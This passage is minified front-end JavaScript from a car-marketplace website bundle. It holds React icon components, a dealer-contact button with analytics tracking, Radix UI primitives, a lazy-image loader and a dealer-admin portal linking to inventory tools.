xe(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=a}function _e(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ne(e){return null!=e&&"object"==typeof e}var Ae=b?function(e){return function(t){return e(t)}}(b):function(e){return Ne(e)&&xe(e.length)&&!!u[le(e)]};function Oe(e){return Se(e)?Q(e,!0):se(e)}var Pe,Me=(Pe=function(e,t,n){ue(e,t,n)},de(function(e,t){var n=-1,r=t.length,a=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(a=Pe.length>3&&"function"==typeof a?(r--,a):void 0,o&&function(e,t,n){if(!_e(n))return!1;var r=typeof t;return!!("number"==r?Se(n)&&ve(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],o)&&(a=r<3?void 0:a,r=1),e=Object(e);++n<r;){var l=t[n];l&&Pe(e,l,n,a)}return e}));function Re(e){return e}e.exports=Me},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),a.createElement("g",{fill:"currentColor",stroke:"null"},a.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),a.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>a});var r=n(1958);function a(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,r.u1)(e)),!1}}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>l,t:()=>o});var r=n(6540);function a(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function o(...e){return t=>{let n=!1;const r=e.map(e=>{const r=a(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():a(e[t],null)}}}}function l(...e){return r.useCallback(o(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",{fillRule:"evenodd",fill:"currentColor"},a.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),a.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function a(e){return e instanceof Error}function o(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:a(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):o(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>l})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284);function a(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=(0,r.A)(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(4467),a=n(6540),o=n(7343);function l(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},a.createElement("path",{stroke:e.colour||o.M.contentPrimary,fill:e.colour||o.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var i=n(6615),c=n(7041),s=n(609);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m=a.lazy(()=>n.e(3695).then(n.bind(n,947)));function f(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:o,nightOwl:u,phoneNumber:f,text:p,trackingLocation:v,trackingDealerInfo:h,trackingDealerId:g,trackingVehicleId:y,qaAttributeValue:b,qa:w}=e;const[E,S]=(0,a.useState)(r),[C,k]=(0,a.useState)(!1);const x="string"==typeof b?b:"call";return u?a.createElement(a.Fragment,null,a.createElement("button",{className:t,"data-q":(0,i.r5)(w,x),onClick:function(){k(!0)},onMouseOver:()=>S(o),onFocus:()=>S(o),onMouseOut:()=>S(r),onBlur:()=>S(r),type:"button"},a.createElement(l,{colour:E}),a.createElement("span",{className:"nowrap"},p)),a.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:C,onOpenChange:k,showTitle:!1,title:"Out of hours",addPadding:!0},a.createElement(m,{close:()=>k(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(f),vehicleId:y}))):a.createElement("a",{className:t,href:"tel:".concat(f),"data-q":(0,i.r5)(w,x),onClick:function(){var e;(0,s.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:v,linkText:p,linkUrl:"tel:".concat(f),dealerDetailsSubmitted:d({dealerId:g},h),vehicleDetailsSubmitted:{vehicleId:y}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>S(o),onFocus:()=>S(o),onMouseOut:()=>S(r),onBlur:()=>S(r)},a.createElement(l,{colour:E}),a.createElement("span",{className:"nowrap"},p))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>i});var r=n(6540),a=n(961),o=n(3362),l=n(4848),i=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,o.TL)(`Primitive.${t}`),a=r.forwardRef((e,r)=>{const{asChild:a,...o}=e,i=a?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(i,{...o,ref:r})});return a.displayName=`Primitive.${t}`,{...e,[t]:a}},{});function c(e,t){e&&a.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function a(e){var t=o(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function o(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=o,a.id=2680,e.exports=a},2694:(e,t,n)=>{"use strict";var r=n(6925);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,o,l){if(l!==r){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,a=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,l=n?Symbol.for("react.strict_mode"):60108,i=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,v=n?Symbol.for("react.memo"):60115,h=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function E(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case o:case i:case l:case f:return e;default:switch(e=e&&e.$$typeof){case s:case m:case h:case v:case c:return e;default:return t}}case a:return t}}}function S(e){return E(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=o,t.Lazy=h,t.Memo=v,t.Portal=a,t.Profiler=i,t.StrictMode=l,t.Suspense=f,t.isAsyncMode=function(e){return S(e)||E(e)===u},t.isConcurrentMode=S,t.isContextConsumer=function(e){return E(e)===s},t.isContextProvider=function(e){return E(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return E(e)===m},t.isFragment=function(e){return E(e)===o},t.isLazy=function(e){return E(e)===h},t.isMemo=function(e){return E(e)===v},t.isPortal=function(e){return E(e)===a},t.isProfiler=function(e){return E(e)===i},t.isStrictMode=function(e){return E(e)===l},t.isSuspense=function(e){return E(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===i||e===l||e===f||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===v||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=E},3277:(e,t,n)=>{var r=n(3693);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?o(o({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:l})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>l});var r=n(6540),a=n(1071),o=n(4848);function l(e){const t=i(e),n=r.forwardRef((e,n)=>{const{children:a,...l}=e,i=r.Children.toArray(a),c=i.find(s);if(c){const e=c.props.children,a=i.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,o.jsx)(t,{...l,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,a):null})}return(0,o.jsx)(t,{...l,ref:n,children:a})});return n.displayName=`${e}.Slot`,n}function i(e){const t=r.forwardRef((e,t)=>{const{children:n,...o}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),l=function(e,t){const n={...t};for(const r in t){const a=e[r],o=t[r];/^on[A-Z]/.test(r)?a&&o?n[r]=(...e)=>{const t=o(...e);return a(...e),t}:a&&(n[r]=a):"style"===r?n[r]={...a,...o}:"className"===r&&(n[r]=[a,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props);return n.type!==r.Fragment&&(l.ref=t?(0,a.t)(t,e):e),r.cloneElement(n,l)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4146:(e,t,n)=>{"use strict";var r=n(4363),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},l={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},i={};function c(e){return r.isMemo(e)?l:i[e.$$typeof]||a}i[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},i[r.Memo]=l;var s=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(p){var a=f(n);a&&a!==p&&e(t,a,r)}var l=u(n);d&&(l=l.concat(d(n)));for(var i=c(t),v=c(n),h=0;h<l.length;++h){var g=l[h];if(!(o[g]||r&&r[g]||v&&v[g]||i&&i[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=r(e[t]))&&(a&&(a+=" "),a+=n)}else for(n in e)e[n]&&(a&&(a+=" "),a+=n);return a}n.d(t,{A:()=>a});const a=function(){for(var e,t,n=0,a="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=r(e))&&(a&&(a+=" "),a+=t);return a}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a});var r=n(6540);function a(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(9922);function a(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>At,UC:()=>xt,VY:()=>Nt,hJ:()=>kt,ZL:()=>Ct,bL:()=>St,hE:()=>_t});var r=n(6540),a=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function o(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var l=n(1071),i=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const a=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:a}),[a])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},u=a[" useId ".trim().toString()]||(()=>{}),d=0;function m(e){const[t,n]=r.useState(u());return s(()=>{e||n(e=>e??String(d++))},[e]),e||(t?`radix-${t}`:"")}var f=a[" useInsertionEffect ".trim().toString()]||s;function p({prop:e,defaultProp:t,onChange:n=()=>{},caller:a}){const[o,l,i]=function({defaultProp:e,onChange:t}){const[n,a]=r.useState(e),o=r.useRef(n),l=r.useRef(t);return f(()=>{l.current=t},[t]),r.useEffect(()=>{o.current!==n&&(l.current?.(n),o.current=n)},[n,o]),[n,a,l]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:o;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${a} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,a])}const u=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&i.current?.(n)}else l(t)},[c,e,l,i]);return[s,u]}Symbol("RADIX:SYNC_STATE");var v=n(2579);function h(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",E=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),S=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:a,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:u,onDismiss:d,...m}=e,f=r.useContext(E),[p,S]=r.useState(null),C=p?.ownerDocument??globalThis?.document,[,_]=r.useState({}),N=(0,l.s)(t,e=>S(e)),A=Array.from(f.layers),[O]=[...f.layersWithOutsidePointerEventsDisabled].slice(-1),P=A.indexOf(O),M=p?A.indexOf(p):-1,R=f.layersWithOutsidePointerEventsDisabled.size>0,T=M>=P,j=function(e,t=globalThis?.document){const n=h(e),a=r.useRef(!1),o=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!a.current){let r=function(){x(b,n,a,{discrete:!0})};const a={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",o.current),o.current=r,t.addEventListener("click",o.current,{once:!0})):r()}else t.removeEventListener("click",o.current);a.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",o.current)}},[t,n]),{onPointerDownCapture:()=>a.current=!0}}(e=>{const t=e.target,n=[...f.branches].some(e=>e.contains(t));T&&!n&&(c?.(e),u?.(e),e.defaultPrevented||d?.())},C),L=function(e,t=globalThis?.document){const n=h(e),a=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!a.current){x(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>a.current=!0,onBlurCapture:()=>a.current=!1}}(e=>{const t=e.target;[...f.branches].some(e=>e.contains(t))||(s?.(e),u?.(e),e.defaultPrevented||d?.())},C);return function(e,t=globalThis?.document){const n=h(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{M===f.layers.size-1&&(a?.(e),!e.defaultPrevented&&d&&(e.preventDefault(),d()))},C),r.useEffect(()=>{if(p)return n&&(0===f.layersWithOutsidePointerEventsDisabled.size&&(g=C.body.style.pointerEvents,C.body.style.pointerEvents="none"),f.layersWithOutsidePointerEventsDisabled.add(p)),f.layers.add(p),k(),()=>{n&&1===f.layersWithOutsidePointerEventsDisabled.size&&(C.body.style.pointerEvents=g)}},[p,C,n,f]),r.useEffect(()=>()=>{p&&(f.layers.delete(p),f.layersWithOutsidePointerEventsDisabled.delete(p),k())},[p,f]),r.useEffect(()=>{const e=()=>_({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,i.jsx)(v.sG.div,{...m,ref:N,style:{pointerEvents:R?T?"auto":"none":void 0,...e.style},onFocusCapture:o(e.onFocusCapture,L.onFocusCapture),onBlurCapture:o(e.onBlurCapture,L.onBlurCapture),onPointerDownCapture:o(e.onPointerDownCapture,j.onPointerDownCapture)})});S.displayName="DismissableLayer";var C=r.forwardRef((e,t)=>{const 